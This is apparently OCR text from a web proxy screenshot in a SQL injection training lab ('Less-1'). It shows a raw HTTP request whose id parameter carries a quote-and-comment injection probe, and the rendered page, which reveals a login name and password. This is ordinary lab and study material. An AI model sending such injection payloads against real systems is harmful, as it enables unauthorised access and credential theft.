 美化 Raw Hex \n
1 GET /Less-1/?id=1'--+ HTTP/1.1
2 Host: 47.242.11.182:88
3 Accept-Language: zh-CN,zh;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: PHPSESSID=5bi35d0s88l9fsig67l6k60r26
美化 Raw Hex 页面渲染
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb